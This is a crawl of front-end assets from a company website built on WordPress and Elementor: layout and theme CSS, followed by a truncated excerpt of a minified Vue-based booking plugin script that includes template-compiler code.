.elementor-element.elementor-element-4395c61{--width:100%;}}@media(max-width:767px){.elementor-1668 .elementor-element.elementor-element-7d0037d{--width:100%;--padding-top:15px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-1668 .elementor-element.elementor-element-6636a76{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1668 .elementor-element.elementor-element-11435fa{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1668 .elementor-element.elementor-element-4d93558 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-1668 .elementor-element.elementor-element-4d93558 .elementor-icon-wrapper{text-align:right;}.elementor-1668 .elementor-element.elementor-element-4d93558 .elementor-icon{font-size:35px;}.elementor-1668 .elementor-element.elementor-element-4d93558 .elementor-icon svg{height:35px;}.elementor-1668 .elementor-element.elementor-element-a81b703{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1668 .elementor-element.elementor-element-093acc4 .elementor-nav-menu .elementor-item{font-size:1.3em;}.elementor-1668 .elementor-element.elementor-element-9cf45df .elementor-button{font-size:var( --e-global-typography-dcfb41f-font-size );}}/* Start custom CSS for nav-menu, class: .elementor-element-093acc4 */.mobile-menu-overrides .cta-booknow {
    display: none;
}

.mobile-menu-overrides .elementor-nav-menu--main .elementor-nav-menu--dropdown {
    display: block!important;
    position: relative;
    margin: 0!important;
    width: 100%!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://aimhi.ai/wp-content/uploads/elementor/css/post-1488.css?ver=1766114764
body_size: 1309
content:
.elementor-1488 .elementor-element.elementor-element-07c5d86{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1488 .elementor-element.elementor-element-951ae15{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1488 .elementor-element.elementor-element-951ae15:not(.elementor-motion-effects-element-type-background), .elementor-1488 .elementor-element.elementor-element-951ae15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-db1a40c );background-image:url("https://aimhi.ai/wp-content/uploads/2023/06/popup-demo-seperator.svg");background-position:bottom center;background-repeat:no-repeat;background-size:150% auto;}.elementor-1488 .elementor-element.elementor-element-951ae15.e-con{--align-self:stretch;}.elementor-1488 .elementor-element.elementor-element-3672d92{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:200px;--padding-left:0px;--padding-right:0px;}.elementor-1488 .elementor-element.elementor-element-3672d92.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1488 .elementor-element.elementor-element-fe435eb{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1488 .elementor-element.elementor-element-283c2bc{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1488 .elementor-element.elementor-element-1093b01{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;top:-66px;}.elementor-1488 .elementor-element.elementor-element-1093b01 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-1488 .elementor-element.elementor-element-1093b01{right:-51.5px;}body.rtl .elementor-1488 .elementor-element.elementor-element-1093b01{left:-51.5px;}.elementor-1488 .elementor-element.elementor-element-722d24a{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;bottom:-74px;}.elementor-1488 .elementor-element.elementor-element-722d24a > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-1488 .elementor-element.elementor-element-722d24a{left:-74px;}body.rtl .elementor-1488 .elementor-element.elementor-element-722d24a{right:-74px;}.elementor-1488 .elementor-element.elementor-element-b063afa{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1488 .elementor-element.elementor-element-fb2ae47{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1488 .elementor-element.elementor-element-fb2ae47 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1488 .elementor-element.elementor-element-fb2ae47 .elementor-testimonial-wrapper{text-align:left;}.elementor-1488 .elementor-element.elementor-element-fb2ae47 .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-00f908b-font-family ), Sans-serif;font-size:var( --e-global-typography-00f908b-font-size );font-weight:var( --e-global-typography-00f908b-font-weight );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-1488 .elementor-element.elementor-element-fb2ae47 .elementor-testimonial-wrapper .elementor-testimonial-image img{width:33px;height:33px;}.elementor-1488 .elementor-element.elementor-element-fb2ae47 .elementor-testimonial-name{color:var( --e-global-color-4b07c66 );font-family:"Source Sans 3", Sans-serif;font-size:14px;font-weight:700;line-height:1.5em;}.elementor-1488 .elementor-element.elementor-element-fb2ae47 .elementor-testimonial-job{color:var( --e-global-color-4b07c66 );font-family:"Source Sans 3", Sans-serif;font-size:12px;font-weight:500;}.elementor-1488 .elementor-element.elementor-element-6b1a6a3{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1488 .elementor-element.elementor-element-6b1a6a3:not(.elementor-motion-effects-element-type-background), .elementor-1488 .elementor-element.elementor-element-6b1a6a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de4c6da );}.elementor-1488 .elementor-element.elementor-element-2933a23{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1488 .elementor-element.elementor-element-802eb11{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1488 .elementor-element.elementor-element-414b5af{text-align:center;}.elementor-1488 .elementor-element.elementor-element-414b5af .elementor-heading-title{font-family:var( --e-global-typography-fc5c256-font-family ), Sans-serif;font-size:var( --e-global-typography-fc5c256-font-size );font-weight:var( --e-global-typography-fc5c256-font-weight );line-height:var( --e-global-typography-fc5c256-line-height );}.elementor-1488 .elementor-element.elementor-element-f940c27{text-align:center;}.elementor-1488 .elementor-element.elementor-element-f940c27 .elementor-heading-title{font-family:var( --e-global-typography-33302d6-font-family ), Sans-serif;font-size:var( --e-global-typography-33302d6-font-size );font-weight:var( --e-global-typography-33302d6-font-weight );line-height:var( --e-global-typography-33302d6-line-height );color:var( --e-global-color-4b07c66 );}.elementor-1488 .elementor-element.elementor-element-e976199{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}#elementor-popup-modal-1488{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1488 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-1488 .dialog-close-button{display:flex;}#elementor-popup-modal-1488 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-1488 .elementor-element.elementor-element-07c5d86{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1488 .elementor-element.elementor-element-951ae15.e-con{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-1488 .elementor-element.elementor-element-3672d92{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1488 .elementor-element.elementor-element-fb2ae47 .elementor-testimonial-content{font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-1488 .elementor-element.elementor-element-6b1a6a3.e-con{--align-self:flex-start;--flex-grow:1;--flex-shrink:0;}.elementor-1488 .elementor-element.elementor-element-414b5af .elementor-heading-title{font-size:var( --e-global-typography-fc5c256-font-size );line-height:var( --e-global-typography-fc5c256-line-height );}.elementor-1488 .elementor-element.elementor-element-f940c27 .elementor-heading-title{font-size:var( --e-global-typography-33302d6-font-size );line-height:var( --e-global-typography-33302d6-line-height );}.elementor-1488 .elementor-element.elementor-element-e976199{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}@media(max-width:767px){.elementor-1488 .elementor-element.elementor-element-07c5d86{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1488 .elementor-element.elementor-element-951ae15:not(.elementor-motion-effects-element-type-background), .elementor-1488 .elementor-element.elementor-element-951ae15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:50% 250px;background-size:initial;}.elementor-1488 .elementor-element.elementor-element-3672d92{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1488 .elementor-element.elementor-element-fe435eb{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}body:not(.rtl) .elementor-1488 .elementor-element.elementor-element-722d24a{left:132px;}body.rtl .elementor-1488 .elementor-element.elementor-element-722d24a{right:132px;}.elementor-1488 .elementor-element.elementor-element-722d24a{bottom:-100px;}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1488 .elementor-element.elementor-element-fb2ae47 .elementor-testimonial-content{font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-1488 .elementor-element.elementor-element-fb2ae47 .elementor-testimonial-name{font-size:14px;}.elementor-1488 .elementor-element.elementor-element-414b5af .elementor-heading-title{font-size:var( --e-global-typography-fc5c256-font-size );line-height:var( --e-global-typography-fc5c256-line-height );}.elementor-1488 .elementor-element.elementor-element-f940c27 .elementor-heading-title{font-size:var( --e-global-typography-33302d6-font-size );line-height:var( --e-global-typography-33302d6-line-height );}}@media(min-width:768px){.elementor-1488 .elementor-element.elementor-element-07c5d86{--width:100%;}.elementor-1488 .elementor-element.elementor-element-951ae15{--width:50%;}.elementor-1488 .elementor-element.elementor-element-283c2bc{--width:620px;}.elementor-1488 .elementor-element.elementor-element-b063afa{--content-width:600px;}.elementor-1488 .elementor-element.elementor-element-6b1a6a3{--width:50%;}.elementor-1488 .elementor-element.elementor-element-2933a23{--width:100%;}.elementor-1488 .elementor-element.elementor-element-802eb11{--content-width:600px;}.elementor-1488 .elementor-element.elementor-element-e976199{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1488 .elementor-element.elementor-element-951ae15{--width:100%;}.elementor-1488 .elementor-element.elementor-element-6b1a6a3{--width:100%;}}/* Start custom CSS */@media (max-width: 768px) {
    .elementor-popup-modal #amelia-container {
        margin-top: 20px!important;
        margin-bottom: 20px!important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://aimhi.ai/wp-content/themes/aimhi/assets/css/styles.css?ver=1.0.0
body_size: 928
content:
/* =================================
    GENERAL
================================= */

body {
    font-weight: 500;
}

.elementor-button-link .elementor-button-icon {
    align-items: center;
    justify-content: center;
    display: flex;
}

/* Post */

.aimhi-post-content img {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
}

.aimhi-post-content a {
    text-decoration: underline;
}

.aimhi-post-content .wp-block-button a {
    text-decoration: none;
}

.aimhi-post-content p {
    font-size: 18px;
    line-height: 1.5
}

.aimhi-post-content h1,
.aimhi-post-content h2,
.aimhi-post-content h3,
.aimhi-post-content h4,
.aimhi-post-content h5,
.aimhi-post-content h6 {
    margin-bottom: 0.8rem;
    font-weight: 600;
}

.aimhi-post-content h1 {
    font-size: 2.5em;
}

.aimhi-post-content h2 {
    font-size: 2.25em;
}

.aimhi-post-content h3 {
    font-size: 2em;
}

.aimhi-post-content h4 {
    font-size: 1.75em;
}

.aimhi-post-content h5 {
    font-size: 1.5em;
}

.aimhi-post-content h6 {
    font-size: 1.25em;
}

/* Pagination */

.elementor-pagination {}


.elementor-pagination .page-numbers {
    background-color: var(--e-global-color-de4c6da);
    padding: 4px 10px;
    border-radius: 4px;
    border: var(--e-global-color-b95b378) solid 1px;
}

.elementor-pagination .page-numbers:not(.current, .prev) {
    color: var(--e-global-color-db1a40c);
    background: var(--e-global-color-e54ad42);
    border: var(--e-global-color-db1a40c) solid 1px;
    cursor: pointer;
}

.elementor-pagination .page-numbers:not(.current, .prev):hover {
    color: var(--e-global-color-e54ad42);
    background-color: var(--e-global-color-62c820f);
}


.elementor-pagination .page-numbers.prev {}

.elementor-pagination .page-numbers.current {
    color: var(--e-global-color-e54ad42);
    background-color: var(--e-global-color-62c820f);
    border: var(--e-global-color-db1a40c) solid 1px;
}

.elementor-pagination .page-numbers.next {}

/* Post Blocks */

.block-group-book-a-demo {
    margin-bottom: 3em;
    transition: 500ms;
}

.block-group-book-a-demo:hover {
    transform: scale(1.05);
}

.block-group-book-a-demo .block-group-image-container {
    width: 50%;
}

.block-group-book-a-demo .block-group-content-container {
    width: 50%;
}

@media only screen and (max-width: 600px) {
    .block-group-book-a-demo .block-row {
        flex-direction: column;
    }

    .block-group-book-a-demo .block-group-image-container,
    .block-group-book-a-demo .block-group-content-container {
        width: 100%;
    }
}

/* Header */

.cta-solid a {
    background: linear-gradient(90deg, #55BE6A 0%, #21B8BB 100%);
    color: #fff !important;
    border-radius: 6px;
}

/* Contact */

.elementor-select-wrapper .select-caret-down-wrapper {
    display: none;
}

/* Custom FAQ */

.custom-faq .elementor-accordion .elementor-accordion-item {
    margin-bottom: 10px
}

/* Subscribe Form */

#ameliaBookingContainer .amelia-v2-booking #amelia-container {
    --am-c-primary: #604B94!important;
    --am-c-success: #019719!important;
    --am-c-error: #DC180B!important;
    --am-c-warning: #CCA20C!important;
    --am-c-main-bgr: #FFFFFF!important;
    --am-c-main-heading-text: #33434C!important;
    --am-c-main-text: #1A2C37!important;
    --am-c-sb-bgr: #4E3D7C!important;
    --am-c-sb-text: #FFFFFF!important;
    --am-c-inp-bgr: #FFFFFF!important;
    --am-c-inp-border: #D1D5D7!important;
    --am-c-inp-text: #1A2C37!important;
    --am-c-inp-placeholder: #808A90!important;
    --am-c-drop-bgr: #FFFFFF!important;
    --am-c-drop-text: #0E1920!important;
    --am-c-btn-prim: #604B94!important;
    --am-c-btn-prim-text: #FFFFFF!important;
    --am-c-btn-sec: #FFFFFF!important;
    --am-c-btn-sec-text: #1A2C37!important;
    
    --am-c-btn-second: #FFFFFF;
}



.amelia-v2-booking #amelia-container .am-button.am-button--filled {
    --am-c-btn-first: #604B94 !important;
    --am-c-btn-bgr: #564385!important;
}

.subscribe-form {}

.subscribe-form button[type="submit"] {
    background: linear-gradient(90deg, #55BE6A 0%, #21B8BB 100%);
}


.book-now-amelia-form .amelia-v2-booking #amelia-container {
    margin-top: 50px!important;
}




.awsm-job-single-content {
    width: 100%;
}

.ast-single-post .awsm-jobs-single-title {
    font-size: 2em;
}

.awsm-job-entry-content-wrap {
    padding-top: 50px;
}

.awsm-job-form-inner h2 {
    font-size: 1.5em;
}

--- FILE ---
content_type: application/javascript
request_url: https://aimhi.ai/wp-content/plugins/ameliabooking/v3/public/assets/booking.77aaf6b3.js
body_size: 23064
content:
import{aV as q,aW as M,aX as on,aY as se,aZ as Ft,a_ as ae,a$ as ze,b0 as Re,b1 as Bt,b2 as xn,b3 as cn,b4 as Ht,b5 as jt,b6 as et,b7 as Wt,b8 as _n,b9 as Kt,ba as Ut,bb as Jt,bc as zt,bd as Gt,be as Yt,bf as ke,aP as Zt,bg as qt,bh as Ln,bi as Xt}from"./stepForm.49b9600b.js";const Qt="modulepreload",Mn={},xt="",ns=function(n,t){return!t||t.length===0?n():Promise.all(t.map(i=>{if(i=`${xt}${i}`,i in Mn)return;Mn[i]=!0;const r=i.endsWith(".css"),s=r?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${i}"]${s}`))return;const l=document.createElement("link");if(l.rel=r?"stylesheet":Qt,r||(l.as="script",l.crossOrigin=""),l.href=i,document.head.appendChild(l),r)return new Promise((o,c)=>{l.addEventListener("load",o),l.addEventListener("error",()=>c(new Error(`Unable to preload CSS for ${i}`)))})})).then(()=>n())};function an(e){throw e}function nt(e){}function T(e,n,t,i){const r=e,s=new SyntaxError(String(r));return s.code=e,s.loc=n,s}const me=Symbol(""),fe=Symbol(""),pn=Symbol(""),_e=Symbol(""),tt=Symbol(""),te=Symbol(""),it=Symbol(""),rt=Symbol(""),un=Symbol(""),fn=Symbol(""),Ie=Symbol(""),dn=Symbol(""),st=Symbol(""),mn=Symbol(""),Le=Symbol(""),gn=Symbol(""),hn=Symbol(""),yn=Symbol(""),vn=Symbol(""),lt=Symbol(""),ot=Symbol(""),He=Symbol(""),Me=Symbol(""),En=Symbol(""),In=Symbol(""),ge=Symbol(""),Se=Symbol(""),Sn=Symbol(""),Qe=Symbol(""),ei=Symbol(""),xe=Symbol(""),Ae=Symbol(""),ni=Symbol(""),ti=Symbol(""),bn=Symbol(""),ii=Symbol(""),ri=Symbol(""),Nn=Symbol(""),ct=Symbol(""),x={[me]:"Fragment",[fe]:"Teleport",[pn]:"Suspense",[_e]:"KeepAlive",[tt]:"BaseTransition",[te]:"openBlock",[it]:"createBlock",[rt]:"createElementBlock",[un]:"createVNode",[fn]:"createElementVNode",[Ie]:"createCommentVNode",[dn]:"createTextVNode",[st]:"createStaticVNode",[mn]:"resolveComponent",[Le]:"resolveDynamicComponent",[gn]:"resolveDirective",[hn]:"resolveFilter",[yn]:"withDirectives",[vn]:"renderList",[lt]:"renderSlot",[ot]:"createSlots",[He]:"toDisplayString",[Me]:"mergeProps",[En]:"normalizeClass",[In]:"normalizeStyle",[ge]:"normalizeProps",[Se]:"guardReactiveProps",[Sn]:"toHandlers",[Qe]:"camelize",[ei]:"capitalize",[xe]:"toHandlerKey",[Ae]:"setBlockTracking",[ni]:"pushScopeId",[ti]:"popScopeId",[bn]:"withCtx",[ii]:"unref",[ri]:"isRef",[Nn]:"withMemo",[ct]:"isMemoSame"};function si(e){Object.getOwnPropertySymbols(e).forEach(n=>{x[n]=e[n]})}const H={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function li(e,n=H){return{type:0,children:e,helpers:[],components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:n}}function he(e,n,t,i,r,s,l,o=!1,c=!1,a=!1,u=H){return e&&(o?(e.helper(te),e.helper(ce(e.inSSR,a))):e.helper(oe(e.inSSR,a)),l&&e.helper(yn)),{type:13,tag:n,props:t,children:i,patchFlag:r,dynamicProps:s,directives:l,isBlock:o,disableTracking:c,isComponent:a,loc:u}}function be(e,n=H){return{type:17,loc:n,elements:e}}function W(e,n=H){return{type:15,loc:n,properties:e}}function P(e,n){return{type:16,loc:H,key:M(e)?I(e,!0):e,value:n}}function I(e,n=!1,t=H,i=0){return{type:4,loc:t,content:e,isStatic:n,constType:n?3:i}}function G(e,n=H){return{type:8,loc:n,children:e}}function O(e,n=[],t=H){return{type:14,loc:t,callee:e,arguments:n}}function le(e,n=void 0,t=!1,i=!1,r=H){return{type:18,params:e,returns:n,newline:t,isSlot:i,loc:r}}function en(e,n,t,i=!0){return{type:19,test:e,consequent:n,alternate:t,newline:i,loc:H}}function oi(e,n,t=!1){return{type:20,index:e,value:n,isVNode:t,loc:H}}function ci(e){return{type:21,body:e,loc:H}}const V=e=>e.type===4&&e.isStatic,re=(e,n)=>e===n||e===Ft(n);function at(e){if(re(e,"Teleport"))return fe;if(re(e,"Suspense"))return pn;if(re(e,"KeepAlive"))return _e;if(re(e,"BaseTransition"))return tt}const ai=/^\d|[^\$\w]/,Cn=e=>!ai.test(e),pi=/[A-Za-z_$\xA0-\uFFFF]/,ui=/[\.\?\w$\xA0-\uFFFF]/,fi=/\s+[.[]\s*|\s*[.[]\s+/g,di=e=>{e=e.trim().replace(fi,l=>l.trim());let n=0,t=[],i=0,r=0,s=null;for(let l=0;l<e.length;l++){const o=e.charAt(l);switch(n){case 0:if(o==="[")t.push(n),n=1,i++;else if(o==="(")t.push(n),n=2,r++;else if(!(l===0?pi:ui).test(o))return!1;break;case 1:o==="'"||o==='"'||o==="`"?(t.push(n),n=3,s=o):o==="["?i++:o==="]"&&(--i||(n=t.pop()));break;case 2:if(o==="'"||o==='"'||o==="`")t.push(n),n=3,s=o;else if(o==="(")r++;else if(o===")"){if(l===e.length-1)return!1;--r||(n=t.pop())}break;case 3:o===s&&(n=t.pop(),s=null);break}}return!i&&!r},pt=di;function ut(e,n,t){const r={source:e.source.slice(n,n+t),start:we(e.start,e.source,n),end:e.end};return t!=null&&(r.end=we(e.start,e.source,n+t)),r}function we(e,n,t=n.length){return $e(q({},e),n,t)}function $e(e,n,t=n.length){let i=0,r=-1;for(let s=0;s<t;s++)n.charCodeAt(s)===10&&(i++,r=s);return e.offset+=t,e.line+=i,e.column=r===-1?e.column+t:t-r,e}function j(e,n,t=!1){for(let i=0;i<e.props.length;i++){const r=e.props[i];if(r.type===7&&(t||r.exp)&&(M(n)?r.name===n:n.test(r.name)))return r}}function je(e,n,t=!1,i=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(s.type===6){if(t)continue;if(s.name===n&&(s.value||i))return s}else if(s.name==="bind"&&(s.exp||i)&&ee(s.arg,n))return s}}function ee(e,n){return!!(e&&V(e)&&e.content===n)}function mi(e){return e.props.some(n=>n.type===7&&n.name==="bind"&&(!n.arg||n.arg.type!==4||!n.arg.isStatic))}function Ge(e){return e.type===5||e.type===2}function gi(e){return e.type===7&&e.name==="slot"}function De(e){return e.type===1&&e.tagType===3}function Ve(e){return e.type===1&&e.tagType===2}function oe(e,n){return e||n?un:fn}function ce(e,n){return e||n?it:rt}const hi=new Set([ge,Se]);function ft(e,n=[]){if(e&&!M(e)&&e.type===14){const t=e.callee;if(!M(t)&&hi.has(t))return ft(e.arguments[0],n.concat(e))}return[e,n]}function Fe(e,n,t){let i,r=e.type===13?e.props:e.arguments[2],s=[],l;if(r&&!M(r)&&r.type===14){const o=ft(r);r=o[0],s=o[1],l=s[s.length-1]}if(r==null||M(r))i=W([n]);else if(r.type===14){const o=r.arguments[0];!M(o)&&o.type===15?o.properties.unshift(n):r.callee===Sn?i=O(t.helper(Me),[W([n]),r]):r.arguments.unshift(W([n])),!i&&(i=r)}else if(r.type===15){let o=!1;if(n.key.type===4){const c=n.key.content;o=r.properties.some(a=>a.key.type===4&&a.key.content===c)}o||r.properties.unshift(n),i=r}else i=O(t.helper(Me),[W([n]),r]),l&&l.callee===Se&&(l=s[s.length-2]);e.type===13?l?l.arguments[0]=i:e.props=i:l?l.arguments[0]=i:e.arguments[2]=i}function ye(e,n){return`_${n}_${e.replace(/[^\w]/g,(t,i)=>t==="-"?"_":e.charCodeAt(i).toString())}`}function yi(e){return e.type===14&&e.callee===Nn?e.arguments[1].returns:e}function Tn(e,{helper:n,removeHelper:t,inSSR:i}){e.isBlock||(e.isBlock=!0,t(oe(i,e.isComponent)),n(te),n(ce(i,e.isComponent)))}function An(e,n){const t=n.options?n.options.compatConfig:n.compatConfig,i=t&&t[e];return e==="MODE"?i||3:i}function ne(e,n){const t=An("MODE",n),i=An(e,n);return t===3?i===!0:i!==!1}function ve(e,n,t,...i){return ne(e,n)}const vi=/&(gt|lt|amp|apos|quot);/g,Ei={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},wn={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:ze,isPreTag:ze,isCustomElement:ze,decodeEntities:e=>e.replace(vi,(n,t)=>Ei[t]),onError:an,onWarn:nt,comments:!1};function Ii(e,n={}){const t=Si(e,n),i=B(t);return li(kn(t,0,[]),U(t,i))}function Si(e,n){const t=q({},wn);let i;for(i in n)t[i]=n[i]===void 0?wn[i]:n[i];return{options:t,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:t.onWarn}}function kn(e,n,t){const i=We(t),r=i?i.ns:0,s=[];for(;!_i(e,n,t);){const o=e.source;let c;if(n===0||n===1){if(!e.inVPre&&$(o,e.options.delimiters[0]))c=Oi(e,n);else if(n===0&&o[0]==="<")if(o.length===1)N(e,5,1);else if(o[1]==="!")$(o,"<!--")?c=Ni(e):$(o,"<!DOCTYPE")?c=ue(e):$(o,"<![CDATA[")?r!==0?c=bi(e,t):(N(e,1),c=ue(e)):(N(e,11),c=ue(e));else if(o[1]==="/")if(o.length===2)N(e,5,2);else if(o[2]===">"){N(e,14,2),_(e,3);continue}else if(/[a-z]/i.test(o[2])){N(e,23),nn(e,1,i);continue}else N(e,12,2),c=ue(e);else/[a-z]/i.test(o[1])?(c=Ci(e,t),ne("COMPILER_NATIVE_TEMPLATE",e)&&c&&c.tag==="template"&&!c.props.some(a=>a.type===7&&dt(a.name))&&(c=c.children)):o[1]==="?"?(N(e,21,1),c=ue(e)):N(e,12,1)}if(c||(c=Ri(e,n)),se(c))for(let a=0;a<c.length;a++)$n(s,c[a]);else $n(s,c)}let l=!1;if(n!==2&&n!==1){const o=e.options.whitespace!=="preserve";for(let c=0;c<s.length;c++){const a=s[c];if(!e.inPre&&a.type===2)if(/[^\t\r\n\f ]/.test(a.content))o&&(a.content=a.content.replace(/[\t\r\n\f ]+/g," "));else{const u=s[c-1],p=s[c+1];!u||!p||o&&(u.type===3||p.type===3||u.type===1&&p.type===1&&/[\r\n]/.test(a.content))?(l=!0,s[c]=null):a.content=" "}else a.type===3&&!e.options.comments&&(l=!0,s[c]=null)}if(e.inPre&&i&&e.options.isPreTag(i.tag)){const c=s[0];c&&c.type===2&&(c.content=c.content.replace(/^\r?\n/,""))}}return l?s.filter(Boolean):s}function $n(e,n){if(n.type===2){const t=We(e);if(t&&t.type===2&&t.loc.end.offset===n.loc.start.offset){t.content+=n.content,t.loc.end=n.loc.end,t.loc.source+=n.loc.source;return}}e.push(n)}function bi(e,n){_(e,9);const t=kn(e,3,n);return e.source.length===0?N(e,6):_(e,3),t}function Ni(e){const n=B(e);let t;const i=/--(\!)?>/.exec(e.source);if(!i)t=e.source.slice(4),_(e,e.source.length),N(e,7);else{i.index<=3&&N(e,0),i[1]&&N(e,10),t=e.source.slice(4,i.index);const r=e.source.slice(0,i.index);let s=1,l=0;for(;(l=r.indexOf("<!--",s))!==-1;)_(e,l-s+1),l+4<r.length&&N(e,16),s=l+1;_(e,i.index+i[0].length-s+1)}return{type:3,content:t,loc:U(e,n)}}function ue(e){const n=B(e),t=e.source[1]==="?"?1:2;let i;const r=e.source.indexOf(">");return r===-1?(i=e.source.slice(t),_(e,e.source.length)):(i=e.source.slice(t,r),_(e,r+1)),{type:3,content:i,loc:U(e,n)}}function Ci(e,n){const t=e.inPre,i=e.inVPre,r=We(n),s=nn(e,0,r),l=e.inPre&&!t,o=e.inVPre&&!i;if(s.isSelfClosing||e.options.isVoidTag(s.tag))return l&&(e.inPre=!1),o&&(e.inVPre=!1),s;n.push(s);const c=e.options.getTextMode(s,r),a=kn(e,c,n);n.pop();{const u=s.props.find(p=>p.type===6&&p.name==="inline-template");if(u&&ve("COMPILER_INLINE_TEMPLATE",e,u.loc)){const 